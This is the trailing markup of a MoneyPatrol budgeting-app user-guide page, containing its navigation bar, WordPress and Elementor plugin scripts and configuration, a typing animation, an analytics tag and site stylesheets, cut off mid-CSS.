</script> --><div id="bne-navbar" class="active hide_on_standard columns-5 nav_bottom" style="background-color:#111938;"><div class="bne-navbar-inner"><div id="bne-navbar-btn-1" class="bne-navbar-btn-wrapper bottom-nav"><a href="https://www.moneypatrol.com" target="" title="Home" data-navlink="1" class="bne-navbar-link"><i class="bne-navbar-icon bne-fa fa fa-home" style="color: #ffffff"></i><span class="bne-navbar-title" style="color: #ffffff">Home</span></a></div><!-- .bne-navbar-btn-wrapper (end) --><div id="bne-navbar-btn-2" class="bne-navbar-btn-wrapper bottom-nav"><a href="https://www.moneypatrol.com/how-it-works/" target="" title="How It Works" data-navlink="2" class="bne-navbar-link"><i class="bne-navbar-icon bne-fa fa fa-question-circle" style="color: #ffffff"></i><span class="bne-navbar-title" style="color: #ffffff">How It Works</span></a></div><!-- .bne-navbar-btn-wrapper (end) --><div id="bne-navbar-btn-3" class="bne-navbar-btn-wrapper bottom-nav"><a href="https://www.moneypatrol.com/features/" target="" title="Features" data-navlink="3" class="bne-navbar-link"><i class="bne-navbar-icon bne-fa fa fa-list-ul" style="color: #ffffff"></i><span class="bne-navbar-title" style="color: #ffffff">Features</span></a></div><!-- .bne-navbar-btn-wrapper (end) --><div id="bne-navbar-btn-4" class="bne-navbar-btn-wrapper bottom-nav"><a href="https://www.moneypatrol.com/pricing/" target="" title="Pricing" data-navlink="4" class="bne-navbar-link"><i class="bne-navbar-icon bne-fa fa fa-check" style="color: #ffffff"></i><span class="bne-navbar-title" style="color: #ffffff">Pricing</span></a></div><!-- .bne-navbar-btn-wrapper (end) --><div id="bne-navbar-btn-5" class="bne-navbar-btn-wrapper bottom-nav"><a href="#bne-navbar-menu-5" target="" title="More" data-navlink="5" class="bne-navbar-link has-custom-menu"><i class="bne-navbar-icon bne-fa fa fa-bars" style="color: #ffffff"></i><span class="bne-navbar-title" style="color: #ffffff">More</span></a><div id="bne-navbar-menu-5" class="bne-navbar-menu text-light" style="background:#161a39;"><div class="bne-navbar-menu-inner"><div class="bne-navbar-menu-header"><span class="bne-navbar-title"></span><div class="bne-navbar-menu-close"><i class="bne-fa fa fa-close"></i></div></div><div class="bne-navbar-menu-body"><div class="bne-navbar-custom-menu"><ul id="menu-bottom-navbar" class="menu"><li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.moneypatrol.com/?page_id=1548"><i class="fa fa-mobile"></i> App</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3985"><a href="https://www.moneypatrol.com/?page_id=3950"><i class="fa fa-star"></i> User Guide</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://www.moneypatrol.com/advisor/"><i class="fa fa-address-book-o"></i> Advisor</a></li>
<li id="menu-item-15932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15932"><a href="https://www.moneypatrol.com/moneytalk/"><i class="far fa-edit"></i> Blog</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1271"><a href="https://www.moneypatrol.com/money-talk/"><i class="fa fa-graduation-cap"></i> Money Talk</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1273"><a href="https://app.moneypatrol.com?action=login"><i class="fas fa-lock"></i> Log In</a></li>
<li id="menu-item-1274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1274"><a href="https://app.moneypatrol.com?action=signup"><i class="fas fa-lock"></i> Sign Up</a></li>
</ul></div></div><!-- .bne-navbar-menu-body (end) --></div><!-- .bne-navbar-menu-inner (end) --></div><!-- .bne-navbar-menu (end) --></div><!-- .bne-navbar-btn-wrapper (end) --></div><!-- .bne-navbar-inner (end) --></div><!-- #bne-navbar (end) -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>jQuery(document).ready(function($){
    $(".view-all-button").click(function(event) {
        event.preventDefault();
        $('.hidden-section').show();
        $(this).hide();
    });
});
</script><link rel='stylesheet' id='elementor-post-14688-css' href='https://www.moneypatrol.com/wp-content/uploads/elementor/css/post-14688.css?ver=1767239685' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-elementor-css' href='https://www.moneypatrol.com/wp-content/themes/betheme/functions/plugins/elementor/assets/elementor.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.moneypatrol.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.moneypatrol.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/plugins/bne-navbar/assets/js/bne-navbar.js?ver=1.3.8" id="bne_navbar-js"></script>
<script type="text/javascript" src="//www.moneypatrol.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.moneypatrol.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=27.5.1" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=27.5.1" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/themes/betheme/js/menu.js?ver=27.5.1" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=27.5.1" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=27.5.1" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=27.5.1" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=27.5.1" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=27.5.1" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":1600,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/www.moneypatrol.com","site_url":"https:\/\/www.moneypatrol.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"},"ajax":"https:\/\/www.moneypatrol.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/themes/betheme/js/scripts.js?ver=27.5.1" id="mfn-scripts-js"></script>
<script type="text/javascript" id="mfn-scripts-js-after">
/* <![CDATA[ */
/* Typing animation on home page start */
const typedTextSpan = document.querySelector(".typed-text");
const cursorSpan = document.querySelector(".cursor");

const textArray = ["Monitor Transactions", "Save Money Faster", "Know your Cash Flow", "Stay within Budgets", "Pay Bills on time", "Improve Credit Score", "Spot Fraudulent Charges", "Understand Credit Usage", "Track Investments", "Know your Cash Flow"];
const typingDelay = 50;
const erasingDelay = 25;
const newTextDelay = 3000; // Delay between current and next text
let textArrayIndex = 0;
let charIndex = 0;

function type() {
  if (charIndex < textArray[textArrayIndex].length) {
    if(!cursorSpan.classList.contains("typing")) cursorSpan.classList.add("typing");
    typedTextSpan.textContent += textArray[textArrayIndex].charAt(charIndex);
    charIndex++;
    setTimeout(type, typingDelay);
  } 
  else {
    cursorSpan.classList.remove("typing");
    setTimeout(erase, newTextDelay);
  }
}

function erase() {
  if (charIndex > 0) {
    if(!cursorSpan.classList.contains("typing")) cursorSpan.classList.add("typing");
    typedTextSpan.textContent = textArray[textArrayIndex].substring(0, charIndex-1);
    charIndex--;
    setTimeout(erase, erasingDelay);
  } 
  else {
    cursorSpan.classList.remove("typing");
    textArrayIndex++;
    if(textArrayIndex>=textArray.length) textArrayIndex=0;
    setTimeout(type, typingDelay + 1100);
  }
}

document.addEventListener("DOMContentLoaded", function() { // On DOM Load initiate the effect
  if(textArray.length) setTimeout(type, newTextDelay + 250);
});
/* Typing animation on home page end */

/*Tawk Api */

/* ]]> */
</script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.moneypatrol.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.moneypatrol.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.moneypatrol.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0ce476ca38"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"#Wrapper","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19995,"title":"User%20Guide%20-%20Reports%20-%20FREE%20Accounting%20and%20Budgeting%20Application%20%7C%20MoneyPatrol","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.moneypatrol.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.5" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.moneypatrol.com\/wp-admin\/admin-ajax.php","nonce":"fb1fc8b02b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.moneypatrol.com\/user-guide-reports\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script type="text/javascript" id="button-generation-js-extra">
/* <![CDATA[ */
var btg_button = {"url":"https:\/\/www.moneypatrol.com\/wp-admin\/admin-ajax.php","security":"951c3a0409"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/plugins/button-generation/public/assets/js/button.min.js?ver=3.2.5" id="button-generation-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.moneypatrol.com\/wp-admin\/admin-ajax.php","nonce":"06ed581994","urls":{"assets":"https:\/\/www.moneypatrol.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.moneypatrol.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.moneypatrol.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.5" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.moneypatrol.com\/wp-admin\/admin-ajax.php","nonce":"63db82e319"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.moneypatrol.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.5" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <!-- Global site tag (gtag.js) - Google Ads: 659003900 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-659003900"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-659003900');
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-14 18:35:45 -->

--- FILE ---
content_type: text/css
request_url: https://www.moneypatrol.com/wp-content/uploads/elementor/css/post-152.css?ver=1767239685
body_size: 368
content:
.elementor-kit-152{--e-global-color-primary:#5D8FF5;--e-global-color-secondary:#161A39;--e-global-color-text:#7A7A7A;--e-global-color-accent:#FD8E1A;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;--e-global-typography-f9f6f8d-font-family:"Montserrat";--e-global-typography-f9f6f8d-font-size:16px;font-family:"Montserrat";}.elementor-kit-152 e-page-transition{background-color:#7D7D7D7A;}.elementor-kit-152 a{color:#020101;font-family:"Montserrat";}.elementor-kit-152 h1{font-family:"Montserrat";}.elementor-kit-152 h2{font-family:"Montserrat";}.elementor-kit-152 h3{font-family:"Montserrat";}.elementor-kit-152 h4{font-family:"Montserrat";}.elementor-kit-152 h5{font-family:"Montserrat";}.elementor-kit-152 h6{font-family:"Montserrat";}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1260px;}.e-con{--container-max-width:1260px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.moneypatrol.com/wp-content/uploads/elementor/css/post-19995.css?ver=1767245477
body_size: 908
content:
.elementor-19995 .elementor-element.elementor-element-8042d1a{margin-top:30px;margin-bottom:0px;}.elementor-19995 .elementor-element.elementor-element-bd602c4{text-align:center;}.elementor-19995 .elementor-element.elementor-element-bd602c4 .elementor-heading-title{font-family:"Montserrat";font-size:30px;font-weight:600;}.elementor-19995 .elementor-element.elementor-element-60349e7 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-19995 .elementor-element.elementor-element-60349e7{--box-background-color:#6699FF12;--header-background-color:#6699FF;--header-color:#FFFFFF;--toggle-button-color:#FFFFFF;--item-text-hover-decoration:underline;}.elementor-19995 .elementor-element.elementor-element-60349e7 .elementor-toc__header-title{text-align:start;}.elementor-19995 .elementor-element.elementor-element-60349e7 .elementor-toc__header{flex-direction:row;}.elementor-19995 .elementor-element.elementor-element-10cd8b0{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19995 .elementor-element.elementor-element-10cd8b0 .elementor-divider-separator{width:100%;}.elementor-19995 .elementor-element.elementor-element-10cd8b0 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19995 .elementor-element.elementor-element-e55b483{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-39117d7{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-63eccf4{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-85ae8ed{--spacer-size:40px;}.elementor-19995 .elementor-element.elementor-element-7957d09{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19995 .elementor-element.elementor-element-7957d09 .elementor-divider-separator{width:100%;}.elementor-19995 .elementor-element.elementor-element-7957d09 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19995 .elementor-element.elementor-element-c3ab418{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-414e853{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-9eca09d{--spacer-size:50px;}.elementor-19995 .elementor-element.elementor-element-4bae76b{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-078d526{--spacer-size:50px;}.elementor-19995 .elementor-element.elementor-element-bae37fe{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-1ed3180{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-be379e7{--spacer-size:50px;}.elementor-19995 .elementor-element.elementor-element-734aa05{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-6fa4f19{text-align:right;}.elementor-19995 .elementor-element.elementor-element-3fd3ae4{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-e15dc67{--spacer-size:40px;}.elementor-19995 .elementor-element.elementor-element-89288e8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19995 .elementor-element.elementor-element-89288e8 .elementor-divider-separator{width:100%;}.elementor-19995 .elementor-element.elementor-element-89288e8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19995 .elementor-element.elementor-element-227a372{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-a1c5349{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-65408f2{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-d8623fc{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-f35366d{--spacer-size:50px;}.elementor-19995 .elementor-element.elementor-element-37a351d{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-082778a{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-a6cbf0c{--spacer-size:40px;}.elementor-19995 .elementor-element.elementor-element-3298fc0{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19995 .elementor-element.elementor-element-3298fc0 .elementor-divider-separator{width:100%;}.elementor-19995 .elementor-element.elementor-element-3298fc0 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19995 .elementor-element.elementor-element-71b3fab{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-ab0094c{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-bbaaf89{--spacer-size:50px;}.elementor-19995 .elementor-element.elementor-element-b92d399{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-0927a48{--spacer-size:50px;}.elementor-19995 .elementor-element.elementor-element-457166c{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-b82dbbc{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-7c6bc10{--spacer-size:40px;}.elementor-19995 .elementor-element.elementor-element-42e7ac4{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19995 .elementor-element.elementor-element-42e7ac4 .elementor-divider-separator{width:100%;}.elementor-19995 .elementor-element.elementor-element-42e7ac4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19995 .elementor-element.elementor-element-9523193{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-8096986{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-905040c{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-ca9d3ac{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-3d3cb39{--spacer-size:50px;}.elementor-19995 .elementor-element.elementor-element-5869d4d{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-2b7474c{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-b6caa77{--spacer-size:50px;}.elementor-19995 .elementor-element.elementor-element-231f4a9{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-0904534{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-6d5990d{--spacer-size:50px;}.elementor-19995 .elementor-element.elementor-element-de5a454{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-4d22856{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-97b5a7b{--spacer-size:50px;}.elementor-19995 .elementor-element.elementor-element-ba3f9af{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19995 .elementor-element.elementor-element-ba3f9af .elementor-divider-separator{width:100%;}.elementor-19995 .elementor-element.elementor-element-ba3f9af .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19995 .elementor-element.elementor-element-c1b6807{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-61b75f9{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-edfa270{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-c4dea2e{--spacer-size:40px;}.elementor-19995 .elementor-element.elementor-element-c42fedc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19995 .elementor-element.elementor-element-c42fedc .elementor-divider-separator{width:100%;}.elementor-19995 .elementor-element.elementor-element-c42fedc .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19995 .elementor-element.elementor-element-f876e1d{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-61d2403{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-3261bdb{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-608ee1f{--spacer-size:40px;}.elementor-19995 .elementor-element.elementor-element-c4609dc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19995 .elementor-element.elementor-element-c4609dc .elementor-divider-separator{width:100%;}.elementor-19995 .elementor-element.elementor-element-c4609dc .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19995 .elementor-element.elementor-element-d2df2c0{font-family:"Montserrat";font-size:16px;}.elementor-19995 .elementor-element.elementor-element-ccd0872{font-family:"Montserrat";font-size:16px;}.elementor-19995 